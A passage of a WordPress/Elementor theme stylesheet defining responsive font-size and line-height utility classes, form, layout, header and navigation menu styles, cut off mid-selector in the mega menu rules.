        line-height: 94px !important;
    }
    .mobile-line-height-95 {
        line-height: 95px !important;
    }
    .mobile-line-height-96 {
        line-height: 96px !important;
    }
    .mobile-line-height-97 {
        line-height: 97px !important;
    }
    .mobile-line-height-98 {
        line-height: 98px !important;
    }
    .mobile-line-height-99 {
        line-height: 99px !important;
    }
    .mobile-line-height-100 {
        line-height: 100px !important;
    }
}

@media (max-width: 767px) {
    .smobile-font-size-10 {
        font-size: 10px !important;
    }
    .smobile-font-size-11 {
        font-size: 11px !important;
    }
    .smobile-font-size-12 {
        font-size: 12px !important;
    }
    .smobile-font-size-13 {
        font-size: 13px !important;
    }
    .smobile-font-size-14 {
        font-size: 14px !important;
    }
    .smobile-font-size-15 {
        font-size: 15px !important;
    }
    .smobile-font-size-16 {
        font-size: 16px !important;
    }
    .smobile-font-size-17 {
        font-size: 17px !important;
    }
    .smobile-font-size-18 {
        font-size: 18px !important;
    }
    .smobile-font-size-19 {
        font-size: 19px !important;
    }
    .smobile-font-size-20 {
        font-size: 20px !important;
    }
    .smobile-font-size-21 {
        font-size: 21px !important;
    }
    .smobile-font-size-22 {
        font-size: 22px !important;
    }
    .smobile-font-size-23 {
        font-size: 23px !important;
    }
    .smobile-font-size-24 {
        font-size: 24px !important;
    }
    .smobile-font-size-25 {
        font-size: 25px !important;
    }
    .smobile-font-size-26 {
        font-size: 26px !important;
    }
    .smobile-font-size-27 {
        font-size: 27px !important;
    }
    .smobile-font-size-28 {
        font-size: 28px !important;
    }
    .smobile-font-size-29 {
        font-size: 29px !important;
    }
    .smobile-font-size-30 {
        font-size: 30px !important;
    }
    .smobile-font-size-31 {
        font-size: 31px !important;
    }
    .smobile-font-size-32 {
        font-size: 32px !important;
    }
    .smobile-font-size-33 {
        font-size: 33px !important;
    }
    .smobile-font-size-34 {
        font-size: 34px !important;
    }
    .smobile-font-size-35 {
        font-size: 35px !important;
    }
    .smobile-font-size-36 {
        font-size: 36px !important;
    }
    .smobile-font-size-37 {
        font-size: 37px !important;
    }
    .smobile-font-size-38 {
        font-size: 38px !important;
    }
    .smobile-font-size-39 {
        font-size: 39px !important;
    }
    .smobile-font-size-40 {
        font-size: 40px !important;
    }
    .smobile-font-size-41 {
        font-size: 41px !important;
    }
    .smobile-font-size-42 {
        font-size: 42px !important;
    }
    .smobile-font-size-43 {
        font-size: 43px !important;
    }
    .smobile-font-size-44 {
        font-size: 44px !important;
    }
    .smobile-font-size-45 {
        font-size: 45px !important;
    }
    .smobile-font-size-46 {
        font-size: 46px !important;
    }
    .smobile-font-size-47 {
        font-size: 47px !important;
    }
    .smobile-font-size-48 {
        font-size: 48px !important;
    }
    .smobile-font-size-49 {
        font-size: 49px !important;
    }
    .smobile-font-size-50 {
        font-size: 50px !important;
    }
    .smobile-font-size-51 {
        font-size: 51px !important;
    }
    .smobile-font-size-52 {
        font-size: 52px !important;
    }
    .smobile-font-size-53 {
        font-size: 53px !important;
    }
    .smobile-font-size-54 {
        font-size: 54px !important;
    }
    .smobile-font-size-55 {
        font-size: 55px !important;
    }
    .smobile-font-size-56 {
        font-size: 56px !important;
    }
    .smobile-font-size-57 {
        font-size: 57px !important;
    }
    .smobile-font-size-58 {
        font-size: 58px !important;
    }
    .smobile-font-size-59 {
        font-size: 59px !important;
    }
    .smobile-font-size-60 {
        font-size: 60px !important;
    }
    .smobile-font-size-61 {
        font-size: 61px !important;
    }
    .smobile-font-size-62 {
        font-size: 62px !important;
    }
    .smobile-font-size-63 {
        font-size: 63px !important;
    }
    .smobile-font-size-64 {
        font-size: 64px !important;
    }
    .smobile-font-size-65 {
        font-size: 65px !important;
    }
    .smobile-font-size-66 {
        font-size: 66px !important;
    }
    .smobile-font-size-67 {
        font-size: 67px !important;
    }
    .smobile-font-size-68 {
        font-size: 68px !important;
    }
    .smobile-font-size-69 {
        font-size: 69px !important;
    }
    .smobile-font-size-70 {
        font-size: 70px !important;
    }
    .smobile-font-size-71 {
        font-size: 71px !important;
    }
    .smobile-font-size-72 {
        font-size: 72px !important;
    }
    .smobile-font-size-73 {
        font-size: 73px !important;
    }
    .smobile-font-size-74 {
        font-size: 74px !important;
    }
    .smobile-font-size-75 {
        font-size: 75px !important;
    }
    .smobile-font-size-76 {
        font-size: 76px !important;
    }
    .smobile-font-size-77 {
        font-size: 77px !important;
    }
    .smobile-font-size-78 {
        font-size: 78px !important;
    }
    .smobile-font-size-79 {
        font-size: 79px !important;
    }
    .smobile-font-size-80 {
        font-size: 80px !important;
    }
    .smobile-font-size-81 {
        font-size: 81px !important;
    }
    .smobile-font-size-82 {
        font-size: 82px !important;
    }
    .smobile-font-size-83 {
        font-size: 83px !important;
    }
    .smobile-font-size-84 {
        font-size: 84px !important;
    }
    .smobile-font-size-85 {
        font-size: 85px !important;
    }
    .smobile-font-size-86 {
        font-size: 86px !important;
    }
    .smobile-font-size-87 {
        font-size: 87px !important;
    }
    .smobile-font-size-88 {
        font-size: 88px !important;
    }
    .smobile-font-size-89 {
        font-size: 89px !important;
    }
    .smobile-font-size-90 {
        font-size: 90px !important;
    }
    .smobile-font-size-91 {
        font-size: 91px !important;
    }
    .smobile-font-size-92 {
        font-size: 92px !important;
    }
    .smobile-font-size-93 {
        font-size: 93px !important;
    }
    .smobile-font-size-94 {
        font-size: 94px !important;
    }
    .smobile-font-size-95 {
        font-size: 95px !important;
    }
    .smobile-font-size-96 {
        font-size: 96px !important;
    }
    .smobile-font-size-97 {
        font-size: 97px !important;
    }
    .smobile-font-size-98 {
        font-size: 98px !important;
    }
    .smobile-font-size-99 {
        font-size: 99px !important;
    }
    .smobile-font-size-100 {
        font-size: 100px !important;
    }
    .smobile-font-size-200 {
        font-size: 200px !important;
    }
    .smobile-font-size-300 {
        font-size: 300px !important;
    }
    .smobile-line-height-10 {
        line-height: 10px !important;
    }
    .smobile-line-height-11 {
        line-height: 11px !important;
    }
    .smobile-line-height-12 {
        line-height: 12px !important;
    }
    .smobile-line-height-13 {
        line-height: 13px !important;
    }
    .smobile-line-height-14 {
        line-height: 14px !important;
    }
    .smobile-line-height-15 {
        line-height: 15px !important;
    }
    .smobile-line-height-16 {
        line-height: 16px !important;
    }
    .smobile-line-height-17 {
        line-height: 17px !important;
    }
    .smobile-line-height-18 {
        line-height: 18px !important;
    }
    .smobile-line-height-19 {
        line-height: 19px !important;
    }
    .smobile-line-height-20 {
        line-height: 20px !important;
    }
    .smobile-line-height-21 {
        line-height: 21px !important;
    }
    .smobile-line-height-22 {
        line-height: 22px !important;
    }
    .smobile-line-height-23 {
        line-height: 23px !important;
    }
    .smobile-line-height-24 {
        line-height: 24px !important;
    }
    .smobile-line-height-25 {
        line-height: 25px !important;
    }
    .smobile-line-height-26 {
        line-height: 26px !important;
    }
    .smobile-line-height-27 {
        line-height: 27px !important;
    }
    .smobile-line-height-28 {
        line-height: 28px !important;
    }
    .smobile-line-height-29 {
        line-height: 29px !important;
    }
    .smobile-line-height-30 {
        line-height: 30px !important;
    }
    .smobile-line-height-31 {
        line-height: 31px !important;
    }
    .smobile-line-height-32 {
        line-height: 32px !important;
    }
    .smobile-line-height-33 {
        line-height: 33px !important;
    }
    .smobile-line-height-34 {
        line-height: 34px !important;
    }
    .smobile-line-height-35 {
        line-height: 35px !important;
    }
    .smobile-line-height-36 {
        line-height: 36px !important;
    }
    .smobile-line-height-37 {
        line-height: 37px !important;
    }
    .smobile-line-height-38 {
        line-height: 38px !important;
    }
    .smobile-line-height-39 {
        line-height: 39px !important;
    }
    .smobile-line-height-40 {
        line-height: 40px !important;
    }
    .smobile-line-height-41 {
        line-height: 41px !important;
    }
    .smobile-line-height-42 {
        line-height: 42px !important;
    }
    .smobile-line-height-43 {
        line-height: 43px !important;
    }
    .smobile-line-height-44 {
        line-height: 44px !important;
    }
    .smobile-line-height-45 {
        line-height: 45px !important;
    }
    .smobile-line-height-46 {
        line-height: 46px !important;
    }
    .smobile-line-height-47 {
        line-height: 47px !important;
    }
    .smobile-line-height-48 {
        line-height: 48px !important;
    }
    .smobile-line-height-49 {
        line-height: 49px !important;
    }
    .smobile-line-height-50 {
        line-height: 50px !important;
    }
    .smobile-line-height-51 {
        line-height: 51px !important;
    }
    .smobile-line-height-52 {
        line-height: 52px !important;
    }
    .smobile-line-height-53 {
        line-height: 53px !important;
    }
    .smobile-line-height-54 {
        line-height: 54px !important;
    }
    .smobile-line-height-55 {
        line-height: 55px !important;
    }
    .smobile-line-height-56 {
        line-height: 56px !important;
    }
    .smobile-line-height-57 {
        line-height: 57px !important;
    }
    .smobile-line-height-58 {
        line-height: 58px !important;
    }
    .smobile-line-height-59 {
        line-height: 59px !important;
    }
    .smobile-line-height-60 {
        line-height: 60px !important;
    }
    .smobile-line-height-61 {
        line-height: 61px !important;
    }
    .smobile-line-height-62 {
        line-height: 62px !important;
    }
    .smobile-line-height-63 {
        line-height: 63px !important;
    }
    .smobile-line-height-64 {
        line-height: 64px !important;
    }
    .smobile-line-height-65 {
        line-height: 65px !important;
    }
    .smobile-line-height-66 {
        line-height: 66px !important;
    }
    .smobile-line-height-67 {
        line-height: 67px !important;
    }
    .smobile-line-height-68 {
        line-height: 68px !important;
    }
    .smobile-line-height-69 {
        line-height: 69px !important;
    }
    .smobile-line-height-70 {
        line-height: 70px !important;
    }
    .smobile-line-height-71 {
        line-height: 71px !important;
    }
    .smobile-line-height-72 {
        line-height: 72px !important;
    }
    .smobile-line-height-73 {
        line-height: 73px !important;
    }
    .smobile-line-height-74 {
        line-height: 74px !important;
    }
    .smobile-line-height-75 {
        line-height: 75px !important;
    }
    .smobile-line-height-76 {
        line-height: 76px !important;
    }
    .smobile-line-height-77 {
        line-height: 77px !important;
    }
    .smobile-line-height-78 {
        line-height: 78px !important;
    }
    .smobile-line-height-79 {
        line-height: 79px !important;
    }
    .smobile-line-height-80 {
        line-height: 80px !important;
    }
    .smobile-line-height-81 {
        line-height: 81px !important;
    }
    .smobile-line-height-82 {
        line-height: 82px !important;
    }
    .smobile-line-height-83 {
        line-height: 83px !important;
    }
    .smobile-line-height-84 {
        line-height: 84px !important;
    }
    .smobile-line-height-85 {
        line-height: 85px !important;
    }
    .smobile-line-height-86 {
        line-height: 86px !important;
    }
    .smobile-line-height-87 {
        line-height: 87px !important;
    }
    .smobile-line-height-88 {
        line-height: 88px !important;
    }
    .smobile-line-height-89 {
        line-height: 89px !important;
    }
    .smobile-line-height-90 {
        line-height: 90px !important;
    }
    .smobile-line-height-91 {
        line-height: 91px !important;
    }
    .smobile-line-height-92 {
        line-height: 92px !important;
    }
    .smobile-line-height-93 {
        line-height: 93px !important;
    }
    .smobile-line-height-94 {
        line-height: 94px !important;
    }
    .smobile-line-height-95 {
        line-height: 95px !important;
    }
    .smobile-line-height-96 {
        line-height: 96px !important;
    }
    .smobile-line-height-97 {
        line-height: 97px !important;
    }
    .smobile-line-height-98 {
        line-height: 98px !important;
    }
    .smobile-line-height-99 {
        line-height: 99px !important;
    }
    .smobile-line-height-100 {
        line-height: 100px !important;
    }
    .smobile-line-height-150 {
        line-height: 150px !important;
    }
    .smobile-line-height-200 {
        line-height: 200px !important;
    }
    .smobile-line-height-250 {
        line-height: 250px !important;
    }
    .smobile-line-height-300 {
        line-height: 300px !important;
    }
}

/* Form */

.input-white input,
.input-white textarea {
    background-color: transparent;
    border-color: rgba(255, 255, 255, 0.15);
    color: #fff;
}

.input-white input::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white input:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white input::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white textarea::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white textarea:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white textarea::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white input:focus,
.input-white textarea:focus {
    border-color: #fff;
}

.input-black input,
.input-black textarea {
    background-color: transparent;
    border-color: #26256c;
    color: #26256c;
}

@media (max-width: 991px) {
    .hide-on-mobile {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .hide-on-smobile {
        display: none !important;
    }
}

/* Elementor Fixed 
-------------------------------------------------------------- */

.elementor-column-gap-narrow>.elementor-row {
    width: calc(100% + 10px);
    margin-left: -5px;
    margin-right: -5px;
}

.elementor-column-gap-default>.elementor-row {
    width: calc(100% + 20px);
    margin-left: -10px;
    margin-right: -10px;
}

.elementor-column-gap-extended>.elementor-row {
    width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
}

.elementor-column-gap-extended>.elementor-row {
    width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
}

.elementor-column-gap-wide>.elementor-row {
    width: calc(100% + 40px);
    margin-left: -20px;
    margin-right: -20px;
}

.elementor-column-gap-wider>.elementor-row {
    width: calc(100% + 60px);
    margin-left: -30px;
    margin-right: -30px;
}

.elementor-container.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.elementor-container.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.elementor-container.elementor-column-gap-extended>.elementor-row>.elementor-element.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.elementor-container.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.elementor-container.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.elementor-element.elementor-widget:not(:last-child) {
    margin-bottom: 0px;
}

.elementor-template .post-meta,
.elementor-template .post-title {
    display: none;
}

@media (max-width: 1200px) {
    .elementor-element.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
        max-width: 90%;
    }
}

.elementor-section.container-width-1500 {
    margin-left: -12.82%;
    margin-right: -12.82%;
}

.elementor-section.container-width-1400 {
    margin-left: -9.83%;
    margin-right: -9.83%;
}

@media (max-width: 1500px) {
    .elementor-section.container-width-1500 .elementor-container .elementor-row {
        max-width: 90%;
        margin: 0 auto;
    }
}

/* Effect
-------------------------------------------------------------- */

.master-button {
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.master-button .hover-effect {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    transform: translate(-50%, -50%);
    transition: 0.5s ease-in-out;
    background-color: #26256c;
    z-index: -1;
    border-radius: 100%;
    opacity: 0.5;
}

.master-button:hover .hover-effect {
    width: calc(100% * 2.25);
    padding-top: calc(100% * 2.25);
    opacity: 1;
}

.master-button:hover {
    color: #fff !important;
}

/* Revolution Slider
-------------------------------------------------------------- */

.custom.tparrows {
    background-color: rgba(255, 255, 2555, 0.3) !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.custom.tparrows.tp-leftarrow:before,
.custom.tparrows.tp-rightarrow:before {
    content: "\f177" !important;
    font-family: "Core Icon" !important;
    font-weight: normal;
    font-size: 22px !important;
    color: #26256c !important;
    line-height: 60px !important;
}

.custom.tparrows.tp-rightarrow:before {
    content: "\f178" !important;
}

.custom.tparrows:hover {
    background-color: #fff !important;
}

.tp-bullets.custom .tp-bullet {
    width: 8px;
    height: 8px;
    border: 2px solid #fff;
    border-radius: 50%;
    background-color: transparent;
    transition: all ease 0.3s;
}

.tp-bullets.custom .tp-bullet.selected {
    background-color: #fff;
}

/* WordPress Styles
-------------------------------------------------------------- */

.comment-list .bypostauthor>article {
    background-color: #f2f2f2;
    border-color: #f2f2f2;
}

.post.sticky {
    border-color: #4732d7;
}

.aligncenter {
    display: block;
    margin: 0 auto;
}

.alignright {
    float: right;
    margin: 7px 0 15px 25px;
}

.alignleft {
    float: left;
    margin: 7px 25px 15px 0;
}

blockquote.alignleft {
    margin: 5px 20px 0;
}

blockquote.alignright {
    margin: 5px 0 20px 20px;
}

p>img.alignleft {
    clear: left;
}

p>img.alignright {
    clear: right;
}

blockquote.aligncenter {
    margin-bottom: 20px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p,
.wp-block-quote.has-text-align-right p em {
    font-style: normal;
}

.wp-block-quote.is-style-large {
    padding: 65px 35px;
}

.wp-block-quote.has-text-align-right {
    padding: 40px 100px 40px 0;
}

blockquote.has-text-align-right:before {
    right: 0;
    left: unset;
}

.wp-block-pullquote {
    text-align: center;
}

.wp-block-pullquote.is-style-solid-color {
    background-color: #eff5fb;
}

.wp-block-pullquote.is-style-solid-color blockquote {
    text-align: center;
}

.wp-block-column .wp-block-quote:before {
    top: 0px;
}

.wp-block-cover {
    margin-bottom: 50px;
}

.wp-block-gallery {
    margin-bottom: 30px;
}

.wp-block-search {
    margin-bottom: 20px;
}

.wp-block-search input {
    margin-bottom: 0;
}

.wp-block-gallery,
.wp-block-calendar {
    margin-bottom: 50px;
}

.wp-block-search {
    margin-bottom: 20px;
}

.wp-block-search input {
    margin-bottom: 0;
}

.wp-block-group.has-background {
    padding: 30px;
}

.post-content .has-large-font-size {
    line-height: 1.4;
}

.floatleftcenter {
    float: none;
    margin: 0 auto;
}

.floatleft {
    float: left;
}

.floatright {
    float: right;
}

.wp-caption {
    text-align: center;
    max-width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

.wp-caption img {
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0 none;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption .wp-caption-text,
.gallery-caption {
    font-size: 0.8em;
    padding: 10px 0 0;
    margin: 0;
    text-align: center;
    font-style: italic;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    text-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.wp-caption.alignnone {
    margin-bottom: 20px;
}

.wp-smiley {
    margin: 0;
    max-height: 1em;
}

#img-attch-page {
    text-align: center;
    overflow: hidden;
}

#img-attch-page img {
    display: inline-block;
    margin: 0 auto;
    max-width: 100%;
    margin-bottom: 20px;
}

.post-password-form label {
    font-weight: bolder;
    color: #26256c;
}

form.login .lost_password {
    display: inline-block;
}

.wpstats {
    display: none;
}

.wp-block-button__link {
    margin: 0 10px 10px 0;
    border-radius: 30px;
}

.wp-block-button.is-style-squared .wp-block-button__link{
    border-radius: 0;
}

.wp-block-cover.has-background-dim .wp-block-cover-text {
    color: #fff;
}

.wp-block-cover .wp-block-cover-text strong {
    font-weight: 500;
}

.wp-block-latest-comments,
.wp-block-latest-posts {
    margin-left: 0;
}

.gallery {
    margin: 0 -1.15% 30px;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.15% 2.3%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

/* Block Widget */

ul.wp-block-rss,
ul.wp-block-latest-posts,
ul.wp-block-archives-list,
ol.wp-block-latest-comments {
    margin-left: 0;
    width: fit-content;
}

ul.wp-block-rss ul,
ul.wp-block-latest-posts ul,
ul.wp-block-archives-list ul,
ol.wp-block-latest-comments ul {
    padding-left: 16px;
}

ul.wp-block-rss li,
ul.wp-block-latest-posts li,
ul.wp-block-archives-list li,
ol.wp-block-latest-comments li {
    position: relative;
    list-style: none;
    border-bottom: 1px solid #e7e7e7;
    padding: 17px 0;
}

/* Layout
-------------------------------------------------------------- */

.sublime-container {
    width: 1170px;
    margin: 0 auto;
    max-width: 90%;
}

#page {
    background-color: #fff;
}

#main-content {
    padding: 100px 0;
}

.is-page #main-content {
    padding: 1px 0;
}

.is-page .footer-subscribe {
    display: none;
}

.footer-fixed #main-content {
    position: relative;
    z-index: 998;
    background-color: #fff;
}

.no-padding-content #main-content {
    padding: 0;
}

/* Inner Content */

#inner-content,
#inner-sidebar {
    position: relative;
    z-index: 1;
}

#inner-content:after,
#inner-sidebar:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-style: solid;
    border-width: 0;
    z-index: -1;
}

/* Sidebar Right (default) */

#site-content {
    float: left;
    width: 65.812%;
}

#sidebar {
    overflow-x: hidden;
    float: right;
    width: 28.206%;
}

#sidebar-blog.fixed {
    position: fixed;
    top: 50px;
}

/* Sidebar Left */

.sidebar-left #site-content {
    float: right;
}

.sidebar-left #sidebar {
    float: left;
}

/* No Sidebar */

.no-sidebar .woocommerce-page #site-content,
.no-sidebar #site-content,
.page-empty-widget #site-content,
.blog-empty-widget #site-content,
#site-content.archive-project {
    width: 100% !important;
    max-width: none !important;
    float: none !important;
}

.woocommerce-page.no-sidebar .sidebar-wrap,
.page-single-project .sidebar-wrap,
.no-sidebar #sidebar {
    display: none;
}

/* Boxed layout */

.site-layout-boxed #wrapper {
    background-color: #eaeffa;
    padding: 30px;
}

.site-layout-boxed #page {
    width: 1240px;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
}

.site-layout-boxed #page .sublime-container {
    width: auto !important;
    max-width: none !important;
    padding-left: 30px;
    padding-right: 30px;
}

.site-layout-boxed.boxed-has-shadow #page {
    box-shadow: 0 10px 90px 0 rgba(38, 42, 76, 0.1);
}

/* Header General
-------------------------------------------------------------- */

#site-header {
    position: relative;
    z-index: 100;
    border-style: solid;
}

#site-header:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

#site-header .search-cart-wrap {
    display: flex;
    align-items: center;
}

.site-header-inner .wrap-inner {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

#site-header.fixed-hide .site-header-inner .wrap-inner {
    height: 90px;
}

.site-header-inner {
    position: relative;
}

#site-header #main-nav .menu-fallback {
    padding-right: 16px;
    position: relative;
    text-decoration: underline;
    display: inline-block;
    height: 80px;
    line-height: 80px;
}

#site-header #main-nav .menu-fallback:hover {
    color: #aaa;
}

/* Logo */

#site-logo {
    transition: all ease 0.3s;
    width: 100%;
    max-width: 180px;
    margin-right: auto;
}

#site-logo-inner {
    transition: all ease 0.3s;
}

#site-logo .site-logo-text {
    color: #26256c;
    font-size: 24px;
    line-height: 40px;
    font-weight: 700;
}

#site-logo .site-logo-text:hover {
    color: #4732d7;
}

/* Button */

.header-button {
    margin-left: 30px;
    display: inline-flex;
    display: inline-block;
}

.header-button a { color: #fff; }

.header-button.master-button { padding: 0 60px; height: 46px; line-height: 46px; }


.hbt-style-1 .header-button.master-button { background-color: #4732d7; }
.hbt-style-1 .header-button.master-button a { color: #fff; }
.hbt-style-2 .header-button.master-button { background-color: #7d8dff; }
.hbt-style-2 .header-button.master-button a { color: #fff; }
.hbt-style-3 .header-button.master-button { background-color: transparent; border: 1px solid #ff4f5b; line-height: 44px !important; }
.hbt-style-3 .header-button.master-button a { color: #ff4f5b; }
.hbt-style-3 .header-button.master-button:hover { border-color: #26256c; }

.hbt-style-4 .header-button.master-button { background-color: #8844ee; }
.hbt-style-4 .header-button.master-button a { color: #fff; }
.hbt-style-4 .header-button.master-button:hover { border-color: #8844ee; }

.hbt-style-5 .header-button.master-button { background-color: #fff; }
.hbt-style-5 .header-button.master-button a { color: #7d8dff; }
.hbt-style-5 .header-button.master-button:hover { border-color: #fff; }


/* Top Bar */

.top-bar {
    color: #8998c2;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    background-color: #eff5fb;
    padding: 13px 0;
}

.top-style-2 .top-bar { background-color: transparent; border-bottom: 1px solid #e7e7e7; }


/* Info */

.header-info {
    display: inline-block;
}
.header-info .content {
    display: inline-block;
    position: relative;
    margin-right: 22px;
    padding-left: 22px;
}

.header-info .content:before {
    position: absolute;
    left: 0;
    top: 0;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: '\f095';
    font-size: 14px;
    color: #8998c2;
}

.header-info .content.email:before {
    content: '\f0e0';
}

.header-info .content.address:before {
    content: '\f3c5';
}

.header-info .content .content-prefix {
    display: none;
}

.info-white .header-info {
    color: #fff;
}

.topbar-left {
    float: left;
}

.topbar-right {
    float: right;
}

.top-menu { display: inline-block; }
.top-menu ul { list-style: none; margin: 0; }
.top-menu ul ul { display: none; }
.top-menu ul li { display: inline-block; margin-right: 22px; }
.top-menu ul li a { position: relative; color: #8998c2; }
.top-menu ul li a:after { opacity: 0; content: ""; position: absolute; left: 50%; bottom: -14px; width: 7px; height: 7px; border-radius: 4px; background-color: #18c434; margin-left: -3px; transition: all 0.3s ease; }
.top-menu ul li a:hover:after { bottom: -10px; opacity: 1; }
.header-socials a {
    display: inline-block;
    font-size: 15px;
    line-height: 24px;
    margin-left: 22px;
    color: #8998c2;
}

.header-socials a:hover {
    color: #4732d7;
}

/* Menu */

#main-nav {
    display: block;
}

#main-nav ul {
    margin: 0;
}

#main-nav ul li {
    position: relative;
    list-style: none;
    padding-top: 0;
    padding-bottom: 0;
}

#main-nav>ul>li {
    float: left;
    padding: 0 17px;
}

#main-nav>ul>li>a>span {
    font-size: 16px;
    color: #5e709d;
    font-weight: 600;
    letter-spacing: 0.0px;
    padding: 0 0 4px;
    position: relative;
    z-index: 0;
    transition: 0.3s;
}

#main-nav>ul>li.menu-item-has-children>a>span {
    padding-right: 12px;
}

#main-nav>ul>li>a>span>.letter {
    display: inline-block;
}

#main-nav>ul>li>a>span:before {
    content: "";
    width: 0;
    height: 2px;
    position: absolute;
    right: 0;
    bottom: 0;
    background-color: #e7e7e7;
    -webkit-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    -moz-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    -ms-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    -o-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
}

#main-nav>ul>li:hover>a>span:before {
    width: 100%;
    left: 0;
}

#main-nav>ul>li:hover>a>span {
    color: #26256c;
}

#main-nav>ul>li>a {
    display: block;
    line-height: 100px;
    height: 100px;
    transition: 0.5s, line-height 0s, height 0s;
    transition-delay: 0.3s;
}

#main-nav>ul>li.menu-item-has-children>a>span:after {
    line-height: normal;
    font-size: 10px;
    font-weight: normal;
    content: "\f078";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    right: 0;
    top: 6px;
}

#main-nav>ul>li>a:not([href]) {
    cursor: pointer;
}

#main-nav>ul>li.current-menu-item>a>span,
#main-nav>ul>li>a:hover>span,
#main-nav>ul>li.current-menu-parent>a>span {
    color: #26256c;
}

#main-nav>ul>li.current-menu-item>a>span:before,
#main-nav>ul>li.current-menu-parent>a>span:before {
    background-color: #e7e7e7;
    width: 100%;
}

#main-nav>ul>li.current-menu.menu-item-has-children>a>span:before,
#main-nav>ul>li.current-menu-parent.menu-item-has-children>a>span:before,
#main-nav>ul>li.menu-item-has-children:hover>a>span:before {
    width: 100%;
}

/* Sub Menu */

#main-nav .sub-menu {
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 100%;
    width: 268px;
    margin-top: 10px;
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
    box-shadow: 0 30px 70px 0 rgba(41, 41, 43, 0.1);
    transition: all ease 0.15s;
}

#main-nav .sub-menu .sub-menu {
    left: 100%;
    top: 0px;
    transform: none;
    margin-left: 0;
}

#main-nav .sub-menu li {
    border-bottom: 1px solid #f8f9fa;
}

#main-nav .sub-menu li:last-child {
    border-bottom: none;
}

#main-nav .sub-menu li a {
    font-size: 16px;
    color: #5e709d;
    padding: 11px 30px;
    display: block;
    position: relative;
    transition: 0.5s;
    transition-delay: 0s;
    line-height: 28px;
}

#main-nav .sub-menu li a>span {
    position: relative;
    display: inline-block;
}

#main-nav .sub-menu li a:hover {
    color: #26256c;
}

#main-nav .sub-menu li a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    background-color: #eff5fb;
    transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    z-index: -1;
}

#main-nav .sub-menu li a:hover:after {
    width: 100%;
}

#main-nav .sub-menu li:first-child>a {
    border: 0;
}

#main-nav li:hover>.sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    transition: all ease 0.3s;
}

#main-nav .sub-menu li.menu-item-has-children>a:after {
    line-height: 50px;
    font-size: 30px;
    font-weight: normal;
    content: "\e684";
    font-family: "Pe-icon-7-stroke";
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

#main-nav .sub-menu.left {
    left: auto;
    right: 0;
}

#main-nav .sub-menu .sub-menu.left {
    right: -100%;
}

/* Mega Menu */

#main-nav li.megamenu {
    position: inherit;
}

#main-nav li.megamenu ul.sub-menu {
    z-index: 9998;
    background-color: transparent;
}

#main-nav li.megamenu>ul.sub-menu ul.sub-menu {
    transition: none;
    transform: none;
    padding: 0;
}

#main-nav li.megamenu ul.sub-menu li.menu-item-has-children>a:after,
